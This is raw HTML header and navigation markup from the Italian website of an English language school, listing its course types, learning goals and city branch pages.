<li id="jet-mega-menu-item-4852" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"696e4dd155659","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
